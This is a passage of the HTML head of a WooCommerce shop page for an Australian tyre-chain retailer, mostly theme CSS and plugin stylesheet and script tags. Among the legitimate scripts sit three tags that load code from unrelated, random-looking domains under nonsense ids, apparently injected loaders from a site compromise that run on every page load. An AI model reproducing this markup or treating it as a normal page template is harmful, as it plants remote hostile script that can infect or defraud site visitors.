.app-gallery .ag-section-desc h4,
.single-post .wpb_text_column strong,
 .owl-buttons div,
#single-page .single-page-content .widget ul li a,
.modal-content-contact .key-icon-box .service-heading a,
.woocommerce-ordering select,
.woocommerce div.product .woocommerce-tabs .panel #reply-title,
.page-404 .section-subheading,
.showcoupon:hover,
.pricing-table.DetailedStyle .pricing .pricing-price,
.pricing-table .pricing-img .fa,
.navbar-default .navbar-nav > li > a:hover,
.testimonials.slider.with-image .tt-container h6,
.socials-widget a:hover .fa, .socials-widget a:hover,
.owl-nav div,
#comments label,
.author-box-wrapper .author-name h6,
.keydesign-cart .empty-cart,
.play-video .fa-play,
.author-website,
.post-link:hover,
#comments .reply a:hover,
.author-desc-wrapper a:hover,
.blog-single-content .tags a:hover,
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li a:hover,
.wpb-js-composer .vc_tta-container .vc_tta.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
.woocommerce #coupon_code, .woocommerce .quantity .qty,
.kd-price-block .pb-content-wrap .pb-pricing-wrap,
.blog-single-title a,
.topbar-phone a:hover,
.topbar-email a:hover,
.woocommerce-page ul.products li.product.woo-minimal-style .added_to_cart,
.woocommerce-page ul.products li.product.woo-minimal-style .button,
.woocommerce nav.woocommerce-pagination ul li span.current,
#menu-topbar-menu li a:hover,
.fa.toggle-search:hover,
.business-info-header .fa,
.tt_secondary_button.tt_third_button:hover,
.tt_secondary_button.tt_third_button:hover .fa,
.keydesign-cart .subtotal,
#single-page p.cart-empty,
blockquote cite,
.cta-icon .fa,
.mobile-cart .keydesign-cart,
body.woocommerce-page .entry-header .section-heading,
.feature-sections-wrapper .feature-sections-tabs .nav-tabs a,
.team-member.design-minimal .team-socials a:hover,
.key-icon-box .ib-link a:hover,
.feature-sections-wrapper .side-content-wrapper .simple-link:hover,
.woocommerce ul.products li.product .price,
.vc_toggle_simple .vc_toggle_title .vc_toggle_icon::after, 
.vc_toggle_simple .vc_toggle_title .vc_toggle_icon::before,
.testimonials .tt-content .content {
	color: #1f1f1f;
	color: ;
}


.ib-link.iconbox-main-color a:hover  {
	color: #1f1f1f;
	color: !important;
}

.vc_toggle.vc_toggle_default .vc_toggle_icon,
.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon:before,
.row .vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon:after,
.searchform #searchsubmit:hover,
#kd-slider .bullet-bar.tparrows:hover
{
	background: #1f1f1f;
	background: ;
}



.kd-contact-form.light_background .wpcf7 .wpcf7-submit:hover {
	background: !important;
}



.kd_counter_number:after {
	background: ;
}

.testimonials.slider  .owl-dot:hover span
 {
	border-color: ;
}

.cb-container.cb_transparent_color:hover .cb-text-area p {
	color: ;
}



.wpcf7 .wpcf7-text::-webkit-input-placeholder {color: ;}
.wpcf7 .wpcf7-text::-moz-placeholder {color: ;}
.wpcf7 .wpcf7-text:-ms-input-placeholder {color: ;}
.wpcf7-form-control-wrap .wpcf7-textarea::-webkit-input-placeholder { color: ;}
.wpcf7-form-control-wrap .wpcf7-textarea::-moz-placeholder {color: ;}
.wpcf7-form-control-wrap .wpcf7-textarea:-ms-input-placeholder {color: ;}


.footer-newsletter-form .wpcf7-form .wpcf7-email,
.footer-business-info.footer-socials a,
.upper-footer {
	background: #f7f9fb;
	background:  #252525;
}

.upper-footer {
	border-color:  #252525;
}

.upper-footer .textwidget,
.footer-business-info,
.lower-footer {
	background: #fff;
	background:  #E7A714;
}

.upper-footer .textwidget,
.lower-footer {
	border-color:  #E7A714;
}

.lower-footer, .upper-footer, .upper-footer .socials-widget .fa {
	color:  #FFFFFF;
}

.upper-footer .widget-title, .upper-footer .modal-menu-item {
	color:  #E7A714;
}


#commentform textarea,
.wpcf7-form textarea,
.wpb_wrapper #loginform .input,
.wpcf7 input[type="date"],
.wpcf7 .wpcf7-text,
.wpcf7 .wpcf7-email, .wpcf7 .wpcf7-select,
.modal-content-inner .wpcf7 .wpcf7-text,
.modal-content-inner .wpcf7 .wpcf7-email,
.content-area .vc_grid-gutter-30px .vc_grid-item-mini .vc_gitem-zone.vc_gitem-zone-c,
.portfolio-navigation-links,
.related-posts,
.comment-body,
#single-page blockquote,
.author-box-wrapper,
.blog_widget .search-form .search-field,
.blog_widget .woocommerce-product-search .search-field,
.blog-header-form .wpcf7 .wpcf7-text,
.blog-header-form .wpcf7 .wpcf7-email,
.single-post #posts-content .post,
.search #posts-content .portfolio,
.search #posts-content .product,
.search #posts-content .page,
#posts-content .type-attachment,
#posts-content .post,
.woo-sidebar,
.right-sidebar,
#posts-content.blog-minimal-list .entry-meta .blog-label:before,
#posts-content.blog-img-top-list .entry-meta .blog-label:before,
#posts-content.blog-img-left-list .BlogFullWidth .post,
.related-posts .post .entry-wrapper.without-image,
.related-content .portfolio .entry-wrapper.without-image,
#posts-content.blog-detailed-grid .entry-wrapper.without-image,
#posts-content.blog-minimal-grid .entry-wrapper.without-image,
.woo-entry-wrapper,
.related-posts .post .entry-wrapper,
.related-content .portfolio .entry-wrapper,
#posts-content.blog-detailed-grid .entry-wrapper,
#wrapper .blog-detailed-grid .entry-wrapper,
#posts-content.blog-minimal-grid .entry-wrapper,
.portfolio-template-default .entry-header .container,
#single-page #comments input[type="text"],
#single-page #comments input[type="email"],
#comments input[type="text"],
#comments input[type="email"],
#comments input[type="url"],
.woo-minimal-style ul.products li.product,
.woocommerce-page ul.products li.product.woo-minimal-style,
#single-page .select2-container--default .select2-selection--single,
.woocommerce-checkout #single-page table,
.woocommerce-checkout .woocommerce form .form-row select,
.woocommerce-checkout .woocommerce form .form-row input.input-text,
.woocommerce-checkout .woocommerce form .form-row textarea,
.woocommerce-account .woocommerce form .form-row select,
.woocommerce-account .woocommerce form .form-row input.input-text,
.woocommerce-account .woocommerce form .form-row textarea,
.woocommerce-checkout .woocommerce .login input[type="text"],
.woocommerce-checkout .woocommerce .login input[type="password"]
.woocommerce #coupon_code,
.woocommerce-cart #single-page table.cart .qty ,
.woocommerce-cart  #single-page table.cart img,
.woocommerce-cart #single-page table.cart,
#review_form #commentform input[type="text"],
#review_form #commentform input[type="email"],
.woocommerce-page div.product .woocommerce-tabs,
.keydesign-cart ul.product_list_widget li img,
ul.product_list_widget li img,
.woocommerce-error,
.woocommerce-info,
.woocommerce-message,
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce #review_form #respond textarea,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woo-entry-image,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs,
.single-product .woocommerce-product-gallery img,
.woocommerce #coupon_code,
.woocommerce .quantity .qty,
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
	border-color:  ;
}



.topbar-lang-switcher ul li a,
.cart-icon-container,
.topbar-socials a .fa,
.topbar-lang-switcher,
.topbar-menu,
.topbar-search,
.topbar-phone .iconsmind-Telephone, .topbar-email .iconsmind-Mail,
.navbar.navbar-default .topbar-socials a,  .navbar.navbar-default .topbar-phone a, .navbar.navbar-default .topbar-email a {
	color: #FFFFFF!important;
}


.topbar-lang-switcher ul li a:hover span,
.topbar-menu-search .keydesign-cart a:hover,
.topbar-search .fa.toggle-search:hover,
#menu-topbar-menu a:hover,
.home .navbar.navbar-default .topbar-phone a:hover, .home .navbar.navbar-default .topbar-email a:hover,
.navbar.navbar-default .topbar-socials a:hover .fa, .navbar.navbar-default .topbar-phone a:hover, .navbar.navbar-default .topbar-email a:hover {
	color: #1f1f1f;
	color: #E7A714!important;
}

.topbar-lang-switcher ul,
.navbar.navbar-default.contained .topbar .container,
.navbar .topbar {
	background: #000000!important;
}


.topbar-search .search-form .search-field,
.topbar .fa.toggle-search.fa-times {
	color: #000000!important;
}

.navbar .topbar {
	border-color: #000000!important;
}


.navbar.navbar-default.contained .container,
.navbar.navbar-default .menubar,
.navbar.navbar-default.navbar-shrink.fixed-menu,
.keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default .dropdown-menu,
.navbar.navbar-default {
	background: #000000!important;}



@media (min-width: 960px) {
.home .navbar.navbar-default,
.home .navbar.navbar-default .container,
.home .navbar.navbar-default.contained,
.home .navbar .topbar,
.home .navbar .menubar {
	background: 	border: }

.home .topbar-lang-switcher ul,
.home .topbar-lang-switcher ul:not(:hover) li a,
.home .topbar-menu-search .fa.toggle-search,
.home .navbar.navbar-default .menubar .navbar-nav a,
.home .keydesign-cart .cart-icon,
.home .keydesign-cart .badge,
.home #logo .logo {
	color: }

.home #menu-topbar-menu li a,
.home .topbar-phone .iconsmind-Telephone,
.home .topbar-email .iconsmind-Mail,
.home .navbar.navbar-default .topbar-socials a,
.home .navbar.navbar-default .topbar-phone a,
.home .navbar.navbar-default .topbar-email a {
	color: }


}

.keydesign-cart .keydesign-cart-dropdown,
#main-menu .navbar-nav.navbar-shrink .menu-item-has-children .dropdown-menu, 
.navbar-nav.navbar-shrink .menu-item-has-children .dropdown-menu,
.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default.navbar-shrink .dropdown-menu,
.navbar.navbar-default.navbar-shrink.contained .container, 
body:not(.home) .navbar.navbar-default.contained .container, 
.navbar.navbar-default.navbar-shrink .menubar {
	background: }


.navbar-default .menu-item-has-children .mobile-dropdown,
.navbar-default .menu-item-has-children:hover .dropdown-menu .dropdown:before,
.navbar.navbar-default .mobile-cart .keydesign-cart .cart-icon,
.keydesign-cart .nc-icon-outline-cart,
.home .navbar.navbar-default .menubar .navbar-nav .dropdown-menu a,
.navbar.navbar-default .menubar .navbar-nav a {
	color: #FFFFFF!important;
}


.navbar-default .navbar-toggle .icon-bar {
	background: #FFFFFF!important;
}

.navbar-default.navbar-shrink .navbar-toggle .icon-bar {
	background: #FFFFFF!important;
}


.navbar-default.navbar-shrink .menu-item-has-children .mobile-dropdown,
.navbar-default.navbar-shrink .menu-item-has-children:hover .dropdown-menu .dropdown:before,
.keydesign-cart ul.product_list_widget .subtotal,
.home .navbar-shrink  #logo .logo,
.home .topbar-menu-search .fa.toggle-search.fa-times,
#main-menu .navbar-nav.navbar-shrink .menu-item-has-children .mobile-dropdown,
#main-menu .navbar-nav.navbar-shrink .menu-item-has-children:hover .dropdown-menu .dropdown:before,
#main-menu .navbar-nav.navbar-shrink .menu-item-has-children .dropdown-menu a,
.keydesign-cart ul.product_list_widget .cart-item,
.home .navbar.navbar-default.navbar-shrink .menubar .navbar-nav .dropdown-menu a,
.navbar.navbar-default.navbar-shrink .keydesign-cart .keydesign-cart-dropdown,
.navbar.navbar-default.navbar-shrink .keydesign-cart .nc-icon-outline-cart,
.navbar.navbar-default.navbar-shrink .menubar .navbar-nav a,
.navbar.navbar-default.navbar-shrink .keydesign-cart .cart-icon
{
	color: #FFFFFF!important;
}



.navbar.navbar-default .navbar-nav a:hover {
	color: #E7A714!important;
}

.menubar #main-menu .navbar-nav .mega-menu.menu-item-has-children .dropdown > a,
.keydesign-cart ul.product_list_widget .cart-item:hover,
.navbar-default.navbar-shrink .nav li.active a,
#main-menu .navbar-nav .menu-item-has-children .dropdown-menu a:hover, .navbar-nav .menu-item-has-children .dropdown-menu a:hover,
.body:not(.home) .navbar a:hover,
.navbar-default .nav li.active a,
.navbar.navbar-default.navbar-shrink .navbar-nav a:hover {
	color: #E7A714!important;
}

#logo .logo {
	color: #1f1f1f;
	color: !important;
}


.navbar-shrink #logo .logo {
	color: #1f1f1f;
	color: !important;
}


body, .box, .cb-text-area p {
	color: ;
	font-weight: ;
	font-family: ;
	font-size: ;
	line-height: ;
}


.container #logo .logo {
	font-weight: ;
	font-family: ;
	font-size: ;
}



.container h1 {
	color: ;
	font-weight: ;
	font-family: ;
	font-size: ;
	text-align: ;
	line-height: ;
	text-transform: ;
}

.container h2, #popup-modal .modal-content h2 {
	color: ;
	font-weight: ;
	font-family: ;
	font-size: ;
	text-align: ;
	line-height: ;
	text-transform: ;
}

.container h3 {
	color: ;
	font-weight: ;
	font-family: ;
	font-size: ;
	text-align: ;
	line-height: ;
	text-transform: ;
}

.container h4, .kd-photobox .phb-content h4, .content-area .vc_grid-item-mini .vc_gitem_row .vc_gitem-col h4 {
	color: ;
	font-weight: ;
	font-family: ;
	font-size: ;
	text-align: ;
	line-height: ;
	text-transform: ;
}

.container h5 {
	color: ;
	font-weight: ;
	font-family: ;
	font-size: ;
	text-align: ;
	line-height: ;
	text-transform: ;
}

.container h6, .key-icon-box h6.service-heading {
	color: ;
	font-weight: ;
	font-family: ;
	font-size: ;
	text-align: ;
	line-height: ;
	text-transform: ;
}



.woocommerce ul.products li.product .added_to_cart, .woocommerce ul.products li.product .button, .woocommerce div.product form.cart .button,
.tt_button, .wpcf7 .wpcf7-submit, .content-area .vc_grid .vc_gitem-zone-c .vc_gitem-link, .tt_button.modal-menu-item, .vc_grid-item-mini .blog-detailed-grid .vc_btn3-container a {
	font-weight: ;
	color: ;
	font-family: ;
	font-size: ;
	line-height: ;
	text-transform: ;
}

.tt_button:hover, .wpcf7 .wpcf7-submit:hover, .content-area .vc_grid .vc_gitem-zone-c .vc_gitem-link:hover, .tt_button.modal-menu-item:hover, .vc_grid-item-mini .blog-detailed-grid .vc_btn3-container:hover a {
	color: ;
}


.topbar-phone, .topbar-email, .topbar-socials a, #menu-topbar-menu a {
	font-weight: ;
	font-size: ;
}


body .navbar-default .nav li a, body .modal-menu-item {
	font-weight: ;
	font-family: ;
	font-size: ;
	text-transform: ;
}





html {
	background-color: ;
	background-image: url("");
	background-size: ;
	background-repeat: ;
	background-position: ;
	background-attachment: ;
}


@media (max-width: 960px) {

#logo .logo {
	color: #FFFFFF!important;
}

.navbar-nav .menu-item a {
	color: #FFFFFF!important;
}



}

.entry-header.blog-header {
	background: ;
}

.search .breadcrumbs,
.search .entry-header .section-heading,
.archive.author .breadcrumbs,
.archive.author .entry-header .section-heading,
.archive.category .breadcrumbs,
.archive.category .entry-header .section-heading,
.archive.tag .breadcrumbs,
.archive.tag .entry-header .section-heading,
.archive.date .breadcrumbs,
.archive.date .entry-header .section-heading,
.blog .breadcrumbs,
.blog .entry-header .section-heading,
.blog .entry-header .section-subheading {
	color: ;
}

.page-template-default .entry-header {
	  background: ;
}

.page-template-default .entry-header .breadcrumbs,
.page-template-default .entry-header .section-heading,
.page-template-default .entry-header .section-subheading {
	  color: ;
}



.hover_solid_primary:hover { 
   background: #E7A714!important;
   border-color: #E7A714!important;
   color: #fff!important;
}

.hover_solid_secondary:hover { 
   background: !important;
   border-color: !important;
   color: #fff!important;
}

.hover_outline_primary:hover { 
   background: #E7A714!important;
   border-color: #E7A714!important;
   background: transparent!important;
}

.hover_outline_secondary:hover { 
   color: !important;
   border-color: !important;
   background: transparent!important;
}
/*# sourceURL=keydesign-style-inline-css */
</style>
<link rel='stylesheet' id='kd_iconsmind-css' href='https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/css/iconsmind.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='keydesign_default_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%26subset%3Dlatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tyrechainsaustralia.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/css/photoswipe.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-skin-css' href='https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/css/photoswipe-default-skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/js/jquery.easing.min.js?ver=6.9" id="kd_easing_script-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/js/owl.carousel.min.js?ver=6.9" id="kd_carousel_script-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/js/jquery.appear.js?ver=6.9" id="kd_jquery_appear-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/js/kd_addon_script.js?ver=6.9" id="kd_addon_script-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.9" id="responsive-lightbox-nivo_lightbox-js"></script>
<script type="text/javascript" id="responsive-lightbox-lite-script-js-extra">
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
//# sourceURL=responsive-lightbox-lite-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.9" id="responsive-lightbox-lite-script-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://tyrechainsaustralia.com/?page_id=237","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.0.10" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="keydesign-ajaxcart-js-extra">
/* <![CDATA[ */
var keydesign_menucart_ajax = {"nonce":"d6d6063f47"};
//# sourceURL=keydesign-ajaxcart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/themes/leadengine/core/assets/js/woocommerce-keydesign.js" id="keydesign-ajaxcart-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/js/jquery.easytabs.min.js?ver=6.9" id="kd_easytabs_script-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/js/photoswipe.min.js?ver=6.9" id="photoswipejs-js"></script>
<script type="text/javascript" src="https://tyrechainsaustralia.com/wp-content/plugins/keydesign-addon/assets/js/photoswipe-ui-default.min.js?ver=6.9" id="photoswipejs-ui-js"></script>
<link rel="https://api.w.org/" href="https://tyrechainsaustralia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tyrechainsaustralia.com/wp-json/wp/v2/product_cat/197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tyrechainsaustralia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Redux 4.5.10" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://tyrechainsaustralia.com/wp-content/uploads/2018/07/favicon.png" sizes="32x32" />
<link rel="icon" href="https://tyrechainsaustralia.com/wp-content/uploads/2018/07/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tyrechainsaustralia.com/wp-content/uploads/2018/07/favicon.png" />
<meta name="msapplication-TileImage" content="https://tyrechainsaustralia.com/wp-content/uploads/2018/07/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>   <link rel='stylesheet' id='WCDisableCategories-style-css' href='https://tyrechainsaustralia.com/wp-content/plugins/product-category-tree-pro/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='redux-custom-fonts-css' href='//tyrechainsaustralia.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1763867242' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css' href='https://tyrechainsaustralia.com/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//tyrechainsaustralia.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
   <!-- Start for HP-->
      <!-- End for HP -->
    <body id="r2900g-std" class="archive tax-product_cat term-rim-29-5-29-goodyear-smo-dl-5c-7j-40ply-l5s-bias-standard-assembly-tr-r2900g term-197 wp-theme-leadengine wp-child-theme-leadengine-child theme-leadengine woocommerce woocommerce-page woocommerce-no-js ehf-template-leadengine ehf-stylesheet-leadengine-child elementor-beta wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-842">
      
      <!-- Contact Modal template -->
            <!-- END Contact Modal template -->

      
      <nav class="navbar navbar-default navbar-fixed-top   with-topbar             " >
        <!-- Topbar template -->
          <div class="topbar first-template">
    <div class="container">
               <div class="topbar-contact">
                              <span class="topbar-phone"><a href="tel:(08) 9358 3286">(08) 9358 3286</a></span>
                                           <span class="topbar-email"><a href="mailto:sales@provideaustralia.com">sales@provideaustralia.com</a></span>
                      </div>
                              <div class="topbar-menu-search">
            <div class="topbar-menu">
                           </div>
            <div class="topbar-search">
               <form role="search" method="get" class="search-form" action="https://tyrechainsaustralia.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>               <span class="toggle-search fa-search fa"></span>
            </div>
            
            <!-- WooCommerce Cart -->
              <div class="keydesign-cart menu-item menu-item-has-children dropdown">
					      <a href="https://tyrechainsaustralia.com/?page_id=237" class="dropdown-toggle" title="cart">
						  <span class="cart-icon-container"><i class="cart-icon fa fa-shopping-cart"></i><span class="badge" style="display: none;"></span></span></a></div>            <!-- END WooCommerce Cart -->
         </div>
           </div>
</div>
        <!-- END Topbar template -->

        <div class="menubar">
          <div class="container">
           <div id="logo">
